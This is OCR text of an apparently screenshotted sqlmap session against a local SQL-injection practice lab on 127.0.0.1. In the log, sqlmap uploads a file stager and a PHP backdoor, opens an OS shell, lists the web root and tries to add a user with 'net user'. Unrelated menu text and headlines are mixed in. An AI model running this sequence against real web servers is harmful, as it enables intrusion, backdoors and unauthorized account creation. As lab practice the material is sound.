 文件 查看 收藏 工具 帮助
选定 C:\Windows\system32\cmd.exe - python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" --os-shell
网红钢琴楼梯被占
[00:47:46] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[00:47:47] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpStudy\WWW\
[00:48:05] [INFO] retrieved web server absolute paths: '/sqlzhuru/admin/list~.php'
[00:48:05] [INFO] trying to upload the file stager on 'D:/phpStudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[00:48:05] [INFO] heuristics detected web page charset 'ascii'
[00:48:05] [INFO] the file stager has been successfully uploaded on 'D:/phpStudy/WWW/' - http://127.0.0.1:80/tmpuklbb.php
[00:48:06] [INFO] the backdoor has been successfully uploaded on 'D:/phpStudy/WWW/' - http://127.0.0.1:80/tmpbbbmy.php
[00:48:06] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[00:49:11] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
驱动器 D 中的卷没有标签。
卷的序列号是 0004-8B4E
D:\phpStudy\WWW 的目录
2018/08/06 00:48 <DIR> .
2018/08/06 00:48 <DIR> ..
2018/07/31 22:47 177 1.php
2018/07/23 17:13 <DIR> csrf-ssrf-xxe
2018/07/29 02:58 <DIR> mimachongzhi
2018/07/31 21:58 <DIR> shangchuang
2018/07/16 23:00 <DIR> sqlzhuru
2018/07/29 02:33 <DIR> tixian
2018/08/06 00:48 908 tmpbbbmy.php
2018/08/06 00:48 727 tmpuklbb.php
2018/07/27 16:37 <DIR> wenjianbaohan
2018/07/19 16:50 <DIR> xss
3 个文件 1,812 字节
9 个目录 153,643,405,312 可用字节
---
os-shell> net user a a /ad
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '应用程序无法启动，因为应用程序的并行配置不正确。有关详细信息，请参阅应用程序事件日志，或使用命令行 sxstrace.exe 工具。'
os-shell>
百度首页 设置 登录
完成
0 100%